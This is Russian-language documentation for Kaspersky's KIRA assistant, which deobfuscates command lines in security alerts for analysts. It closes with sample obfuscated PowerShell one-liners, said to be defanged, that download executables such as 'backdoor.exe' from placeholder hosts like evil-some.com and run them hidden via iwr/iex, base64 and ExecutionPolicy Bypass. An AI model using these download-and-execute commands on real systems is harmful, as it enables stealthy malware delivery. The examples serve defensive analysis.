Работа с KIRA и примеры использования (юзкейсы)

Kaspersky Investigation and Response Assistant предоставляет аналитикам инструменты для оперативного декодирования и деобфускации строк выполнения, извлечённых из событий безопасности в режиме реального времени. Данное решение оптимизирует процесс приоритизации инцидентов, сокращая время на анализ сложных данных, и снижает квалификационные требования для аналитиков первого уровня, что повышает общую эффективность системы реагирования на инциденты.

Ключевые преимущества:

- Ускорение цикла принятия решений;

- Снижение зависимости от высокой экспертизы сотрудников;

- Повышение точности ранжирования алертов.

Как пользоваться



Перейдите из сработки алерта во все его события по кнопке Найти в событиях



Далее, либо в корреляционном событии, либо в базовом на интеремующем поле нажать на "три точки" и затем проанализировать:



Возможность редактирования запроса перед отправкой в KIRA обеспечивает дополнительный уровень контроля над конфиденциальностью данных. Это особенно важно в случаях, когда анализируемые строки кода содержат чувствительную информацию, такую как персональные данные, учетные записи или ключи доступа.



По кнопке Действия можно посмотреть отчет о деобфускации:

Примеры команд

Команды не рабочие все ссылки заменены, но это не отменяет перепроверку и аккуратность использования

Простая обфускация с использованием строк

$e=([char]0x68+[char]0x65+[char]0x6C+[char]0x6C+[char]0x6F);iex $eИспользование Base64 для кодирования

powershell.exe -Command "$s = [Sy\u0073tem.Text.En\u0063oding]::ASCII.GetString([Sy\u0073tem.Convert]::FromBase64String('aHR0cHM6Ly9tYWwwd2FyZS5ydS9wYXlsb2FkX3NvbWU=')); iwr $s -UseBasicParsing | iex"Использование Base64 для кодирования с праметрами запуска PS

powershell -NoProfile -NonInteractive -ExecutionPolicy Bypass -W Hidden -Command "$s = [System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String('aHR0cDovL2FiYzkxMXRlc3RLSVJBbGluay5jb20vZC9iYWNrZG9vcjEyMy5leGU=')); iwr $s -OutFile backdoor.exe; Start-Process .\backdoor.exe"Использование строковых манипуляций для скрытия команды

$cmd = 'powershell.exe -nop -w hidden -e ' + [Convert]::ToBase64String([Text.Encoding]::UTF8.GetBytes('Invoke-WebRequest "http://evil-some.com/malicious123.exe" -OutFile "malicious.exe"; Start-Process "malicious.exe"'))) iex ($cmd)Использование альтернативных имен для стандартных команд

$cmd = New-Object System.Net.WebClient; $cmd.DownloadFile("http://evil-some.com/payload123.exe", "C:\path\to\payload.exe")